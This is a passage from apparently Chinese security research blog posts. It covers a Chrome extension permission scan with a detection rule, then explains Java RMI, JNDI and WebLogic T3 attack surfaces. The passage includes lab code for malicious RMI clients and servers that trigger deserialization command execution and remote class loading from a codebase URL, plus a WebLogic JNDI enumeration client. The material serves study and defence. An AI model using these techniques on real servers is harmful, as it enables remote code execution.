换言之,当插件申请到activeTab权限时,哪怕获取不到浏览器信息,也能任意操作浏览的标签页。
更何况,对于大多数插件使用者,他们根本不关心插件申请了什么权限,所以插件开发者即便申请需要权限也不会影响使用,在这种理念下,安全问题就诞生了。
真实世界中的数据
经过粗略统计,现在公开在chrome商店的chrome ext超过40000,还不包括私下传播的浏览器插件。
为了能够尽量真实的反映真实世界中的影响,这里我们随机选取1200个chrome插件,并从这部分的插件中获取一些结果。值得注意的是,下面提到的权限并不一定代表插件不安全,只是当插件获取这样的权限时,它就有能力完成不安 全的操作。
这里我们使用Cobra-W新增的Chrome ext扫描功能对我们选取的1200个目标进行扫描分析。
1python3 cobra.py -t '..\chrome_target\' -r 4104 -lan chromeext -d<all-url>当插件获取到
<all-url>或者*://*/*等类似的权限之后,插件可以操作所有打开的标签页,可以静默执行任意js、css代码。我们可以用以下规则来扫描:
1234567891011121314151617181920212223242526272829303132333435363738394041class CVI_4104:"""rule for chrome crx"""def __init__(self):self.svid = 4104self.language = "chromeext"self.author = "LoRexxar"self.vulnerability = "Manifest.json permissions 要求权限过大"self.description = "Manifest.json permissions 要求权限过大"# statusself.status = True# 部分配置self.match_mode = "special-crx-keyword-match"self.keyword = "permissions"self.match = ["http://*/*","https://*/*","*://*/*","<all_urls>","http://*/","https://*/","activeTab",]self.match = list(map(re.escape, self.match))self.unmatch = []self.vul_function = Nonedef main(self, regex_string):"""regex string input:regex_string: regex match string:return:"""pass
在我们随机挑选的1200个插件中,共585个插件申请了相关的权限。
其中大部分插件都申请了相对范围较广的覆盖范围。
其他
然后我们主要扫描部分在前面提到过的敏感api权限,涉及到相关的权限的插件数量如下:

后记
在翻阅了chrome相关的文档之后,我们不难发现,作为浏览器中相对独立的一层,插件可以轻松的操作相对下层的会话层,同时也可以在获取一定的权限之后,读取一些更上层例如操作系统的信息...
而且最麻烦的是,现代在使用浏览器的同时,很少会在意浏览器插件的安全性,而事实上,chrome商店也只能在一定程度上检测插件的安全性,但是却没办法完全验证,换言之,如果你安装了一个恶意插件,也没有任何人能为你的浏览器负责...安全问题也就真实的影响着各个浏览器的使用者。
ref
-
Java 中 RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上)
作者:Longofo@知道创宇404实验室
时间:2019年11月4日之前看了SHIRO-721这个漏洞,然后这个漏洞和SHIRO-550有些关联,在SHIRO-550的利用方式中又看到了利用ysoserial中的JRMP exploit,然后又想起了RMI、JNDI、LDAP、JMX、JMS这些词。这些东西也看到了几次,也看过对应的文章,但把他们联想在一起时这些概念又好像交叉了一样容易混淆。网上的一些资料也比较零散与混乱,所以即使以前看过,没有放在一起看的话很容易混淆。下面是对RMI、JNDI、LDAP、JRMP、JMX、JMS一些资料的整理。
注:这篇先写了RMI、JNDI、LDAP的内容,JRMP、JMX、JMS下篇再继续。文章很长,阅读需要些耐心。
测试环境说明
- 文中的测试代码放到了github上
- 测试代码的JDK版本在文中会具体说明,有的代码会被重复使用,对应的JDK版本需要自己切换
RMI
在看下以下内容之前,可以阅读下这篇文章[1],里面包括了Java RMI相关的介绍,包括对Java RMI的简介、远程对象与非远程对象的区别、Stubs与skeletons、远程接口、UnicastRemoteObject类、RMI注册表、RMI动态加载等内容。
Java RMI
远程方法调用是分布式编程中的一个基本思想。实现远程方法调用的技术有很多,例如CORBA、WebService,这两种是独立于编程语言的。而Java RMI是专为Java环境设计的远程方法调用机制,远程服务器实现具体的Java方法并提供接口,客户端本地仅需根据接口类的定义,提供相应的参数即可调用远程方法并获取执行结果,使分布在不同的JVM中的对象的外表和行为都像本地对象一样。
在这篇文章[2]中,作者举了一个例子来描述RMI:
假设A公司是某个行业的翘楚,开发了一系列行业上领先的软件。B公司想利用A公司的行业优势进行一些数据上的交换和处理。但A公司不可能把其全部软件都部署到B公司,也不能给B公司全部数据的访问权限。于是A公司在现有的软件结构体系不变的前提下开发了一些RMI方法。B公司调用A公司的RMI方法来实现对A公司数据的访问和操作,而所有数据和权限都在A公司的控制范围内,不用担心B公司窃取其数据或者商业机密。
对于开发者来说,远程方法调用就像我们本地调用一个对象的方法一样,他们很多时候不需要关心内部如何实现,只关心传递相应的参数并获取结果就行了。但是对于攻击者来说,要执行攻击还是需要了解一些细节的。
注:这里我在RMI前面加上了Java是为了和Weblogic RMI区分。Java本身对RMI规范的实现默认使用的是JRMP协议,而Weblogic对RMI规范的实现使用T3协议,Weblogic之所以开发T3协议,是因为他们需要可扩展,高效的协议来使用Java构建企业级的分布式对象系统。
JRMP:Java Remote Message Protocol ,Java 远程消息交换协议。这是运行在Java RMI之下、TCP/IP之上的线路层协议。该协议要求服务端与客户端都为Java编写,就像HTTP协议一样,规定了客户端和服务端通信要满足的规范。
Java RMI远程方法调用过程
几个tips:
- RMI的传输是基于反序列化的。
- 对于任何一个以对象为参数的RMI接口,你都可以发一个自己构建的对象,迫使服务器端将这个对象按任何一个存在于服务端classpath(不在classpath的情况,可以看后面RMI动态加载类相关部分)中的可序列化类来反序列化恢复对象。
使用远程方法调用,会涉及参数的传递和执行结果的返回。参数或者返回值可以是基本数据类型,当然也有可能是对象的引用。所以这些需要被传输的对象必须可以被序列化,这要求相应的类必须实现 java.io.Serializable 接口,并且客户端的serialVersionUID字段要与服务器端保持一致。
在JVM之间通信时,RMI对远程对象和非远程对象的处理方式是不一样的,它并没有直接把远程对象复制一份传递给客户端,而是传递了一个远程对象的Stub,Stub基本上相当于是远程对象的引用或者代理(Java RMI使用到了代理模式)。Stub对开发者是透明的,客户端可以像调用本地方法一样直接通过它来调用远程方法。Stub中包含了远程对象的定位信息,如Socket端口、服务端主机地址等等,并实现了远程调用过程中具体的底层网络通信细节,所以RMI远程调用逻辑是这样的:

从逻辑上来说,数据是在Client和Server之间横向流动的,但是实际上是从Client到Stub,然后从Skeleton到Server这样纵向流动的:
- Server端监听一个端口,这个端口是JVM随机选择的;
- Client端并不知道Server远程对象的通信地址和端口,但是Stub中包含了这些信息,并封装了底层网络操作;
- Client端可以调用Stub上的方法;
- Stub连接到Server端监听的通信端口并提交参数;
- 远程Server端上执行具体的方法,并返回结果给Stub;
- Stub返回执行结果给Client端,从Client看来就好像是Stub在本地执行了这个方法一样;
怎么获取Stub呢?
假设Stub可以通过调用某个远程服务上的方法向远程服务来获取,但是调用远程方法又必须先有远程对象的Stub,所以这里有个死循环问题。JDK提供了一个RMI注册表(RMIRegistry)来解决这个问题。RMIRegistry也是一个远程对象,默认监听在传说中的1099端口上,可以使用代码启动RMIRegistry,也可以使用rmiregistry命令。
使用RMI Registry之后,RMI的调用关系应该是这样的:

所以从客户端角度看,服务端应用是有两个端口的,一个是RMI Registry端口(默认为1099),另一个是远程对象的通信端口(随机分配的),通常我们只需要知道Registry的端口就行了,Server的端口包含在了Stub中。RMI Registry可以和Server端在一台服务器上,也可以在另一台服务器上,不过大多数时候在同一台服务器上且运行在同一JVM环境下。
模拟Java RMI利用
我们使用下面的例子来模拟Java RMI的调用过程并执行攻击:
1.创建服务端对象类,先创建一个接口继承
java.rmi.Remote12345678//Services.javapackage com.longofo.javarmi;import java.rmi.RemoteException;public interface Services extends java.rmi.Remote {String sendMessage(Message msg) throws RemoteException;}2.创建服务端对象类,实现这个接口
1234567891011121314//ServicesImpl.javapackage com.longofo.javarmi;import java.rmi.RemoteException;public class ServicesImpl implements Services {public ServicesImpl() throws RemoteException {}@Overridepublic String sendMessage(Message msg) throws RemoteException {return msg.getMessage();}}3.创建服务端远程对象骨架skeleton并绑定在Registry上
123456789101112131415161718192021222324252627282930313233343536373839404142//RMIServer.javapackage com.longofo.javarmi;import java.rmi.RMISecurityManager;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;public class RMIServer {/*** Java RMI 服务端** @param args*/public static void main(String[] args) {try {// 实例化服务端远程对象ServicesImpl obj = new ServicesImpl();// 没有继承UnicastRemoteObject时需要使用静态方法exportObject处理Services services = (Services) UnicastRemoteObject.exportObject(obj, 0);Registry reg;try {//如果需要使用RMI的动态加载功能,需要开启RMISecurityManager,并配置policy以允许从远程加载类库System.setProperty("java.security.policy", RMIServer.class.getClassLoader().getResource("java.policy").getFile());RMISecurityManager securityManager = new RMISecurityManager();System.setSecurityManager(securityManager);// 创建Registryreg = LocateRegistry.createRegistry(9999);System.out.println("java RMI registry created. port on 9999...");} catch (Exception e) {System.out.println("Using existing registry");reg = LocateRegistry.getRegistry();}//绑定远程对象到Registryreg.rebind("Services", services);} catch (RemoteException e) {e.printStackTrace();}}}4.创建恶意客户端
123456789101112131415161718192021222324package com.longofo.javarmi;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIClient {/*** Java RMI恶意利用demo** @param args* @throws Exception*/public static void main(String[] args) throws Exception {Registry registry = LocateRegistry.getRegistry();// 获取远程对象的引用Services services = (Services) registry.lookup("rmi://127.0.0.1:9999/Services");PublicKnown malicious = new PublicKnown();malicious.setParam("calc");malicious.setMessage("haha");// 使用远程对象的引用调用对应的方法System.out.println(services.sendMessage(malicious));}}上面这个例子是在CVE-2017-3241分析[3]中提供代码基础上做了一些修改,完整的测试代码已经放到github上了,先启动RMI Server端
java-rmi-server/src/main/java/com/longofo/javarmi/RMIServer,在启动RMI客户端java-rmi-client/src/main/java/com/longofo/javarmi/RMIClient就可以复现,在JDK 1.6.0_29测试通过。在ysoserial中的RMIRegistryExploit提供另一种思路,利用其他客户端也能向服务端的Registry注册远程对象的功能,由于对象绑定时也传递了序列化的数据,在Registry端(通常和服务端在同一服务器且处于同一JVM下)会对数据进行反序列化处理,RMIRegistryExploit中使用的CommonsCollections1这个payload,如果Registry端也存在CommonsCollections1这个payload使用到的类就能恶意利用。对于一些CommonsCollections1利用不了的情况,例如CommonsCollections1中相关利用类被过滤拦截了,也还有其他例如结合JRMP方式进行利用的方法,可以参考下这位作者的思路。
这里还需要注意这时Server端是作为RMI的服务端而成为受害者,在后面的RMI动态类加载或JNDI注入中可以看到Server端也可以作为RMI客户端成为受害者。
上面的代码假设RMIServer就是提供Java RMI远程方法调用服务的厂商,他提供了一个Services接口供远程调用;
在客户端中,正常调用应该是
stub.sendMessage(Message),这个参数应该是Message类对象的,但是我们知道服务端存在一个公共的已知PublicKnown类(比如经典的Apache Common Collection,这里只是用PublicKnown做一个类比),它有readObject方法并且在readObject中存在命令执行的能力,所以我们客户端可以写一个与服务端包名,类名相同的类并继承Message类(Message类在客户端服务端都有的),根据上面两个Tips,在服务端会反序列化传递的数据,然后到达PublicKnown执行命令的地方(这里需要注意的是服务端PublicKnown类的serialVersionUID与客户端的PublicKnown需要保持一致,如果不写在序列化时JVM会自动根据类的属性等生成一个UID,不过有时候自动生成的可能会不一致,不过不一致时,Java RMI服务端会返回错误,提示服务端相应类的serialVersionUID,在本地类重新加上服务端的serialVersionUID就行了):
上面这个错误也是从服务端发送过来的,不过不要紧,命令在出现错误之前就执行了。
来看下调用栈,我们在服务端的PublicKnown类中readObject下个断点,
从
sun.rmi.server.UnicastRef开始调用了readObject,然后一直到调用PublicKnown类的readObject抓包看下通信的数据:
可以看到PublicKnown类对象确实被序列化传递了,通信过程全程都有被序列化的数据,那么在服务端也肯定会会进行反序列化恢复对象,可以自己抓包看下。
Java RMI的动态加载类
java.rmi.server.codebase:
java.rmi.server.codebase属性值表示一个或多个URL位置,可以从中下载本地找不到的类,相当于一个代码库。代码库定义为将类加载到虚拟机的源或场所,可以将CLASSPATH视为“本地代码库”,因为它是磁盘上加载本地类的位置的列表。就像CLASSPATH"本地代码库"一样,小程序和远程对象使用的代码库可以被视为"远程代码库"。RMI核心特点之一就是动态类加载,如果当前JVM中没有某个类的定义,它可以从远程URL去下载这个类的class,动态加载的class文件可以使用http://、ftp://、file://进行托管。这可以动态的扩展远程应用的功能,RMI注册表上可以动态的加载绑定多个RMI应用。对于客户端而言,如果服务端方法的返回值可能是一些子类的对象实例,而客户端并没有这些子类的class文件,如果需要客户端正确调用这些子类中被重写的方法,客户端就需要从服务端提供的
java.rmi.server.codebaseURL去加载类;对于服务端而言,如果客户端传递的方法参数是远程对象接口方法参数类型的子类,那么服务端需要从客户端提供的java.rmi.server.codebaseURL去加载对应的类。客户端与服务端两边的java.rmi.server.codebaseURL都是互相传递的。无论是客户端还是服务端要远程加载类,都需要满足以下条件:- 由于Java SecurityManager的限制,默认是不允许远程加载的,如果需要进行远程加载类,需要安装RMISecurityManager并且配置java.security.policy,这在后面的利用中可以看到。
- 属性 java.rmi.server.useCodebaseOnly 的值必需为false。但是从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前虚拟机的java.rmi.server.codebase 指定路径加载类文件。使用这个属性来防止虚拟机从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
注:在JNDI注入的利用方法中也借助了这种动态加载类的思路。
远程方法返回对象为远程接口方法返回对象的子类(目标Server端为RMI客户端时的恶意利用)
远程对象象接口(这个接口一般都是公开的):
12345678//Services.javapackage com.longofo.javarmi;import java.rmi.RemoteException;public interface Services extends java.rmi.Remote {Object sendMessage(Message msg) throws RemoteException;}恶意的远程对象类的实现:
12345678910111213package com.longofo.javarmi;import com.longofo.remoteclass.ExportObject;import java.rmi.RemoteException;public class ServicesImpl1 implements Services {@Override//这里在服务端将返回值设置为了远程对象接口Object的子类,这个ExportObject在客户端是不存在的public ExportObject sendMessage(Message msg) throws RemoteException {return new ExportObject();}}恶意的RMI服务端:
12345678910111213141516171819202122232425262728293031323334353637package com.longofo.javarmi;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;public class RMIServer1 {public static void main(String[] args) {try {// 实例化服务端远程对象ServicesImpl1 obj = new ServicesImpl1();// 没有继承UnicastRemoteObject时需要使用静态方法exportObject处理Services services = (Services) UnicastRemoteObject.exportObject(obj, 0);//设置java.rmi.server.codebaseSystem.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");Registry reg;try {// 创建Registryreg = LocateRegistry.createRegistry(9999);System.out.println("java RMI registry created. port on 9999...");} catch (Exception e) {System.out.println("Using existing registry");reg = LocateRegistry.getRegistry();}//绑定远程对象到Registryreg.bind("Services", services);} catch (RemoteException e) {e.printStackTrace();} catch (AlreadyBoundException e) {e.printStackTrace();}}}RMI客户端:
1234567891011121314151617181920212223242526272829//RMIClient1.javapackage com.longofo.javarmi;import java.rmi.RMISecurityManager;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIClient1 {/*** Java RMI恶意利用demo** @param args* @throws Exception*/public static void main(String[] args) throws Exception {//如果需要使用RMI的动态加载功能,需要开启RMISecurityManager,并配置policy以允许从远程加载类库System.setProperty("java.security.policy", RMIClient1.class.getClassLoader().getResource("java.policy").getFile());RMISecurityManager securityManager = new RMISecurityManager();System.setSecurityManager(securityManager);Registry registry = LocateRegistry.getRegistry("127.0.0.1", 9999);// 获取远程对象的引用Services services = (Services) registry.lookup("Services");Message message = new Message();message.setMessage("hahaha");services.sendMessage(message);}}这样就模拟出了一种攻击场景,这时受害者是作为RMI客户端的,需要满足以下条件才能利用:
- 可以控制客户端去连接我们的恶意服务端
- 客户端允许远程加载类
- 还有上面的说的JDK版本限制
可以看到利用条件很苛刻,如果真的满足了以上条件,那么就可以模拟一个恶意的RMI服务端进行攻击。完整代码在github上,先启动
remote-class/src/main/java/com/longofo/remoteclass/HttpServer,接着启动java-rmi-server/src/main/java/com/longofo/javarmi/RMIServer1.java,再启动java-rmi-client/src/main/java/com/longofo/javarmi/RMIClient1.java即可复现,在JDK 1.6.0_29测试通过。远程方法参数对象为远程接口方法参数对象的子类(目标Server端需要为RMI Server端才能利用)
刚开始讲Java RMI的时候,我们模拟了一种攻击,那种情况和这种情况是类似的,上面那种情况是利用加载本地类,而这里的是加载远程类。
RMI服务端:
123456789101112131415161718192021222324252627282930313233343536373839404142434445//RMIServer.javapackage com.longofo.javarmi;import java.rmi.AlreadyBoundException;import java.rmi.RMISecurityManager;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;public class RMIServer2 {/*** Java RMI 服务端** @param args*/public static void main(String[] args) {try {// 实例化服务端远程对象ServicesImpl obj = new ServicesImpl();// 没有继承UnicastRemoteObject时需要使用静态方法exportObject处理Services services = (Services) UnicastRemoteObject.exportObject(obj, 0);Registry reg;try {//如果需要使用RMI的动态加载功能,需要开启RMISecurityManager,并配置policy以允许从远程加载类库System.setProperty("java.security.policy", RMIServer.class.getClassLoader().getResource("java.policy").getFile());RMISecurityManager securityManager = new RMISecurityManager();System.setSecurityManager(securityManager);// 创建Registryreg = LocateRegistry.createRegistry(9999);System.out.println("java RMI registry created. port on 9999...");} catch (Exception e) {System.out.println("Using existing registry");reg = LocateRegistry.getRegistry();}//绑定远程对象到Registryreg.bind("Services", services);} catch (RemoteException e) {e.printStackTrace();} catch (AlreadyBoundException e) {e.printStackTrace();}}}远程对象接口:
1234567package com.longofo.javarmi;import java.rmi.RemoteException;public interface Services extends java.rmi.Remote {Object sendMessage(Message msg) throws RemoteException;}恶意远程方法参数对象子类:
12345678910111213141516171819package com.longofo.remoteclass;import com.longofo.javarmi.Message;import javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;import java.io.Serializable;import java.util.Hashtable;public class ExportObject1 extends Message implements ObjectFactory, Serializable {private static final long serialVersionUID = 4474289574195395731L;public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {return null;}}恶意RMI客户端:
12345678910111213141516171819package com.longofo.javarmi;import com.longofo.remoteclass.ExportObject1;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIClient2 {public static void main(String[] args) throws Exception {System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");Registry registry = LocateRegistry.getRegistry();// 获取远程对象的引用Services services = (Services) registry.lookup("rmi://127.0.0.1:9999/Services");ExportObject1 exportObject1 = new ExportObject1();exportObject1.setMessage("hahaha");services.sendMessage(exportObject1);}}这样就模拟出了另一种攻击场景,这时受害者是作为RMI服务端,需要满足以下条件才能利用:
- RMI服务端允许远程加载类
- 还有JDK限制
利用条件也很苛刻,如果真的满足了以上条件,那么就可以模拟一个恶意的RMI客户端进行攻击。完整代码在github上,先启动
remote-class/src/main/java/com/longofo/remoteclass/HttpServer,接着启动java-rmi-server/src/main/java/com/longofo/javarmi/RMIServer2.java,再启动java-rmi-client/src/main/java/com/longofo/javarmi/RMIClient2.java即可复现,在JDK 1.6.0_29测试通过。Weblogic RMI
Weblogic RMI与Java RMI的区别
为什么要把Weblogic RMI写这里呢?因为通过Weblogic RMI作为反序列化入口导致的漏洞很多,常常听见的通过Weblogic T3协议进行反序列化...一开始也没去了详细了解过Weblogic RMI和Weblogic T3协议有什么关系,也是直接拿着python weblogic那个T3脚本直接打。然后搜索的资料大多也都是讲的上面的Java RMI,用的JRMP协议传输,没有区分过Java RMI和Weblogic RMI有什么区别,T3和JRMP又是是什么,很容易让人迷惑。
从这篇文中[5]我们可以了解到,WebLogic RMI是服务器框架的组成部分。它使Java客户端可以透明地访问WebLogic Server上的RMI对象,这包括访问任何已部署到WebLogic的EJB组件和其他J2EE资源,它可以构建快速、可靠、符合标准的RMI应用程序。当RMI对象部署到WebLogic群集时,它还集成了对负载平衡和故障转移的支持。WebLogic RMI与Java RMI规范完全兼容,上面提到的动态加载加载功能也是具有的,同时还提供了在标准Java RMI实现下更多的功能与扩展。下面简要概述了使用WebLogic版本的RMI的一些其他好处:
1.性能和可扩展性
WebLogic包含了高度优化的RMI实现。它处理与RMI支持有关的所有实现问题:管理线程和套接字、垃圾回收和序列化。标准RMI依赖于客户端与服务器之间以及客户端与RMI注册表之间的单独套接字连接。WebLogic RMI将所有这些网络流量多路复用到客户端和服务器之间的单个套接字连接上(这里指的就是T3协议吧)。相同的套接字连接也可重用于其他类型的J2EE交互,例如JDBC请求和JMS连接。通过最小化客户端和WebLogic之间的网络连接,RMI实现可以在负载下很好地扩展,并同时支持大量RMI客户端,它还依赖于高性能的序列化逻辑。
此外,当客户端在与RMI对象相同的VM中运行时,WebLogic会自动优化客户端与服务器之间的交互。它确保您不会因调用远程方法期间对参数进行编组或取消编组而导致任何性能损失。相反,当客户端和服务器对象并置时,并且在类加载器层次结构允许时,WebLogic使用Java的按引用传递语义。
2.客户端之间的沟通
WebLogic的RMI提供了客户端和服务器之间的异步双向套接字连接。 RMI客户端可以调用由服务器端提供的RMI对象以及通过WebLogic的RMI Registry注册了远程接口的其他客户端的RMI对象公开的方法。因此,客户端应用程序可以通过服务器注册表发布RMI对象,而其他客户端或服务器可以使用这些客户端驻留的对象,就像它们将使用任何服务器驻留的对象一样。这样,您可以创建涉及RMI客户端之间对等双向通信的应用程序。
3.RMI注册中心
只要启动WebLogic,RMI注册表就会自动运行。WebLogic会忽略创建RMI注册表的多个实例的尝试,仅返回对现有注册表的引用。
WebLogic的RMI注册表与JNDI框架完全集成。可以使用JNDI或RMI注册表(可以看到上面Java RMI我使用了Registry,后面Weblogic RMI中我使用的是JNDI方式,两种方式对RMI服务都是可以的)来绑定或查找服务器端RMI对象。实际上,RMI注册中心只是WebLogic的JNDI树之上的一小部分。我们建议您直接使用JNDI API来注册和命名RMI对象,而完全绕过对RMI注册表的调用。JNDI提供了通过其他企业命名和目录服务(例如LDAP)发布RMI对象的前景。
4.隧道式
RMI客户端可以使用基于多种方案的URL:标准 rmi://方案,或分别通过HTTP和IIOP隧道传输RMI请求的 http://和iiop://方案。这使来自客户端的RMI调用可以穿透大多数防火墙。
5.动态生成存根和骨架
WebLogic支持动态生成客户端存根和服务器端框架,从而无需为RMI对象生成客户端存根和服务器端框架。将对象部署到RMI注册表或JNDI时,WebLogic将自动生成必要的存根和框架。唯一需要显式创建存根的时间是可集群客户端或IIOP客户端需要访问服务器端RMI对象时。
T3传输协议是WebLogic的自有协议,Weblogic RMI就是通过T3协议传输的(可以理解为序列化的数据载体是T3),它有如下特点:
- 服务端可以持续追踪监控客户端是否存活(心跳机制),通常心跳的间隔为60秒,服务端在超过240秒未收到心跳即判定与客户端的连接丢失。
- 通过建立一次连接可以将全部数据包传输完成,优化了数据包大小和网络消耗。
Weblogic T3协议和http以及其他几个协议的端口是共用的:

Weblogic会检测请求为哪种协议,然后路由到正确的位置。
查看Weblogic默认注册的远程对象
Weblogic服务已经注册了一些远程对象,写一个测试下(参考了这篇文章[5]中的部分代码,代码放到github了,运行
weblogic-rmi-client/src/main/java/com/longofo/weblogicrmi/Client即可,注意修改其中IP和Port),在JDK 1.6.0_29测试通过:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677//Client.javapackage com.longofo.weblogicrmi;import com.alibaba.fastjson.JSON;import weblogic.rmi.extensions.server.RemoteWrapper;import javax.naming.*;import java.io.IOException;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class Client {/*** 列出Weblogic有哪些可以远程调用的对象*/public final static String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException {//Weblogic RMI和Web服务共用7001端口//可直接传入t3://或者rmi://或者ldap://等,JNDI会自动根据协议创建上下文环境InitialContext initialContext = getInitialContext("t3://192.168.192.135:7001");System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));//尝试调用ejb上绑定的对象的方法getRemoteDelegate//weblogic.jndi.internal.WLContextImpl类继承的远程接口为RemoteWrapper,可以自己在jar包中看下,我们客户端只需要写一个包名和类名与服务器上的一样即可RemoteWrapper remoteWrapper = (RemoteWrapper) initialContext.lookup("ejb");System.out.println(remoteWrapper.getRemoteDelegate());}private static Map listAllEntries(Context initialContext) throws NamingException {String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";HashMap<String, Object> map = new HashMap<String, Object>();System.out.println("> Listing namespace: " + namespace);NamingEnumeration<NameClassPair> list = initialContext.list(namespace);while (list.hasMoreElements()) {NameClassPair next = list.next();String name = next.getName();String jndiPath = namespace + name;HashMap<String, Object> lookup = new HashMap<String, Object>();try {System.out.println("> Looking up name: " + jndiPath);Object tmp = initialContext.lookup(jndiPath);if (tmp instanceof Context) {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());Map<String, Object> entries = listAllEntries((Context) tmp);for (Map.Entry<String, Object> entry : entries.entrySet()) {String key = entry.getKey();if (key != null) {lookup.put(key, entries.get(key));break;}}} else {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}} catch (Throwable t) {lookup.put("error msg", t.getMessage());Object tmp = initialContext.lookup(jndiPath);lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}map.put(name, lookup);}return map;}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}结果如下:
123456789101112131415161718192021222324252627282930313233343536373839404142434445> Listing namespace:> Looking up name: weblogic> Listing namespace:> Looking up name: HelloServer> Looking up name: ejb> Listing namespace:> Looking up name: mgmt> Listing namespace:> Looking up name: MEJB> Looking up name: javax> Listing namespace:> Looking up name: mejbmejb_jarMejb_EO{"ejb":{"mgmt":{"MEJB":{"interfaces":["weblogic.rmi.internal.StubInfoIntf","javax.ejb.EJBHome","weblogic.ejb20.interfaces.RemoteHome"],"class":"weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl_1036_WLStub"},"interfaces":["weblogic.jndi.internal.WLInternalContext","weblogic.rmi.extensions.server.RemoteWrapper","java.io.Externalizable"],"class":"weblogic.jndi.internal.WLContextImpl"},"interfaces":["weblogic.jndi.internal.WLInternalContext","weblogic.rmi.extensions.server.RemoteWrapper","java.io.Externalizable"],"class":"weblogic.jndi.internal.WLContextImpl"},"javax":{"error msg":"User <anonymous> does not have permission on javax to perform list operation.","interfaces":["weblogic.jndi.internal.WLInternalContext","weblogic.rmi.extensions.server.RemoteWrapper","java.io.Externalizable"],"class":"weblogic.jndi.internal.WLContextImpl"},"mejbmejb_jarMejb_EO":{"interfaces":["weblogic.rmi.internal.StubInfoIntf","javax.ejb.EJBObject"],"class":"weblogic.management.j2ee.mejb.Mejb_dj5nps_EOImpl_1036_WLStub"},"HelloServer":{"interfaces":["weblogic.rmi.internal.StubInfoIntf","com.longofo.weblogicrmi.IHello"],"class":"com.longofo.weblogicrmi.HelloImpl_1036_WLStub"},"weblogic":{"error msg":"User <anonymous> does not have permission on weblogic to perform list operation.","interfaces":["weblogic.jndi.internal.WLInternalContext","weblogic.rmi.extensions.server.RemoteWrapper","java.io.Externalizable"],"class":"weblogic.jndi.internal.WLContextImpl"}}ClusterableRemoteRef(-657761404297506818S:192.168.192.135:[7001,7001,-1,-1,-1,-1,-1]:base_domain:AdminServer NamingNodeReplicaHandler (for ejb))/292在Weblogic控制台,我们可以通过JNDI树看到上面这些远程对象:

注:下面这一段可能省略了一些过程,我也不知道具体该怎么描述,所以会不知道我说的啥,可以跳过,只是一个失败的测试
在客户端的RemoteWrapper中,我还写了一个readExternal接口方法,远程对象的RemoteWrapper接口类是没有这个方法的。但是
weblogic.jndi.internal.WLContextImpl这个实现类中有,那么如果在本地接口类中加上readExternal方法去调用会怎么样呢?由于过程有点繁杂,很多坑,做了很多代码替换与测试,我也不知道该怎么具体描述,只简单说下:1.直接用T3脚本测试
使用JtaTransactionManager这条利用链,用T3协议攻击方式在未打补丁的Weblogic测试成功,打上补丁的Weblogic测试失败,在打了补丁的Weblogic上JtaTransactionManager的父类AbstractPlatformTransactionManager在黑名单中,Weblogic黑名单在
